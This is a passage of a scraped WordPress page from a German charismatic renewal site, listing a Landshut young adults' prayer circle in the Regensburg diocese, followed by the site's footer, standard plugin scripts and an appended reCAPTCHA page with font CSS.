		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut-2%2F&#038;title=84028+Landshut" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a88f4365963"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/84028-landshut-2/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-4866 -->

<article id="post-4864" class="no-image item-animations-not-inited post-4864 post type-post status-publish format-standard category-gebetsgruppe category-jugend category-lobpreis category-regensburg tag-plz-8xxxx">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-4864" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By raissa</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.erneuerung.de/blog/category/gruppen-treffen/gebetsgruppe/" title="Zeige alle Posts in Gebetsgruppe">Gebetsgruppe</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/gruppen-treffen/jugend/" title="Zeige alle Posts in Jugend">Jugend</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/gruppen-treffen/lobpreis/" title="Zeige alle Posts in Lobpreis">Lobpreis</a> <span class="sep"></span> <a href="https://www.erneuerung.de/blog/category/dioezese/regensburg/" title="Zeige alle Posts in Regensburg">Regensburg</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/blog/84028-landshut/" rel="bookmark"><span class="entry-title-date"></span><span class="light">84032 Landshut</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Gebetskreis für junge Erwachsene<br />
1 x im Monat<br />
<a href="mailto:Aschenbrenner.Carolin@gmail.com">Aschenbrenner.Carolin@gmail.com</a>&hellip;</p>											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-691882a8907484693"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=84032+Landshut&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut%2F&#038;description=84032+Landshut" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut%2F&#038;title=84032+Landshut&amp;summary=%3Cp%3EGebetskreis+f%C3%BCr+junge+Erwachsene%3Cbr+%2F%3E%0A1+x+im+Monat%3Cbr+%2F%3E%0A%3Ca+href%3D%22mailto%3AAschenbrenner.Carolin%40gmail.com%22%3EAschenbrenner.Carolin%40gmail.com%3C%2Fa%3E%26hellip%3B%3C%2Fp%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fblog%2F84028-landshut%2F&#038;title=84032+Landshut" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-691882a890cef4206"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/blog/84028-landshut/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-4864 -->
	<div class="gem-pagination"><div class="gem-pagination-links">
		<span aria-label="Seite 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Seite 2" class="page-numbers" href="https://www.erneuerung.de/blog/category/dioezese/regensburg/page/2/">2</a>
<a aria-label="Seite 3" class="page-numbers" href="https://www.erneuerung.de/blog/category/dioezese/regensburg/page/3/">3</a>
<a class="next page-numbers" href="https://www.erneuerung.de/blog/category/dioezese/regensburg/page/2/"><span class="screen-reader-text">Weiter</span></a>	</div></div><!-- .pagination -->
	</div>			</div>
					</div>
	</div><!-- .container -->
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="nav_menu-2" class="widget inline-column col-xs-12 count-1 widget_nav_menu"><h3 class="widget-title">Rechtliches</h3><div class="menu-shop-container"><ul id="menu-shop" class="menu"><li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://www.erneuerung.de/charity-one-pager/impressum/">Impressum</a></li>
<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://www.erneuerung.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.erneuerung.de/charity-one-pager/agb/">AGB</a></li>
<li id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://www.erneuerung.de/widerrrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul></div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored-hover">
																														<a href="https://www.facebook.com/Erneuerung.de/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																																														<a href="https://www.instagram.com/ce.deutschland/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/channel/UCV-LJ-gXdZOta5Rfkat-GKg/" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2023 CHARISMATISCHE ERNEUERUNG</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem-child\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />


<link rel='stylesheet' id='mediaelement-css' href='https://www.erneuerung.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/wp-mediaelement.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=5.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/js/jssocials.min.js?ver=2.2.7" id="pdp-social-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.0" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","ajax_nonce":"a37ce1feb3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c5b00afe69","remove_from_wishlist_nonce":"98ede159de","reload_wishlist_and_adding_elem_nonce":"c4bc532abb","load_mobile_nonce":"ae5d68f55c","delete_item_nonce":"74524367b1","save_title_nonce":"a7f1ec29ed","save_privacy_nonce":"0c067e22a8","load_fragments_nonce":"2c08630414"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.erneuerung.de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.erneuerung.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Bitte gib eine E-Mail Adresse ein","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Erfolgreich angemeldet.","es_email_exists_notice":"Diese E-Mail Adresse ist bereits registriert!","es_unexpected_error_notice":"Entschuldigung! Ein unerwarteter Fehler ist aufgetreten.","es_invalid_email_notice":"Ung\u00fcltige E-Mail Adresse","es_try_later_notice":"Bitte versuche es in K\u00fcrze nochmal"},"es_ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/network-posts-extended/dist/netsposts-public.js?ver=1.0.2" id="netsposts-js-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fc8ae6687e48656f6f87e5b4d7959305","fragment_name":"wc_fragments_fc8ae6687e48656f6f87e5b4d7959305","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.11.0" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.11.0" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.11.0" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.11.0" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.11.0" id="thegem-gallery-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-blog-core.js?ver=5.11.0" id="thegem-blog-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-blog.js?ver=5.11.0" id="thegem-blog-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/isotope.min.js?ver=5.11.0" id="thegem-isotope-js-js"></script>
<script></script><script type="text/javascript">
var thegem_woo_buttons = document.querySelectorAll('.button');
for (index = 0; index < thegem_woo_buttons.length; index++) {
	if(thegem_woo_buttons[index].tagName.toLowerCase() !== 'p' && thegem_woo_buttons[index].tagName.toLowerCase() !== 'div' && !thegem_woo_buttons[index].closest('.portfolio-item') && !thegem_woo_buttons[index].closest('.thegem-te-loop-product-add-to-cart') && !thegem_woo_buttons[index].closest('.products') && !(thegem_woo_buttons[index].closest('.thegem-popup-notification')) && !(thegem_woo_buttons[index].closest('.woocommerce-MyAccount-content .woocommerce-info'))) {
		thegem_woo_buttons[index].classList.add('gem-button');
		thegem_woo_buttons[index].classList.add('gem-wc-button');
	}
}
</script>
		<div id="ajax-search-params" data-post-types="[&quot;product&quot;,&quot;post&quot;,&quot;page&quot;]"
					data-post-types-ppp="[&quot;16&quot;,&quot;8&quot;,&quot;8&quot;]"
					data-result-title="[&quot;&quot;,&quot;Ihr Suchergebnis&quot;,&quot;&quot;]"
					data-show-all=""></div>
			<div class="thegem-fullscreen-search ajax-search"
		 data-id="header-search" >
		<form role="search" class="searchform sf" action="https://www.erneuerung.de/"
			  method="GET">
			<input class="thegem-fullscreen-searchform-input sf-input" type="text"
				   placeholder="Suche"
				   name="s" data-styles="[&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-portfolio.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-woocommerce.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-woocommerce-temp.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-portfolio-products-extended.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-hovers.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/hovers\/thegem-hovers-fade.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-news-grid.css&quot;]" aria-label="Suche">
							<input type="hidden" name="post_type" value="product" />
						<div class="sf-close" role="button" aria-label="Suche"></div>
		</form>
		<div class="search-scroll">
						<div class="sf-result">
				<div class="result-sections"></div>
			</div>
		</div>

	</div>
	<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://www.erneuerung.de/wp-content/themes/thegem/css/icons-elegant.css?ver=5.11.0";document.body.appendChild(deferredFile1);var deferredFile2 = document.createElement("link");deferredFile2.rel = "stylesheet";deferredFile2.type = "text/css";deferredFile2.href = "https://www.erneuerung.de/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.11.0";document.body.appendChild(deferredFile2);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>

<!-- Dynamic page generated in 0.886 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-15 13:39:52 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym&co=aHR0cHM6Ly93d3cuZXJuZXVlcnVuZy5kZTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=k26shv5ibnt4
body_size: 45353
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
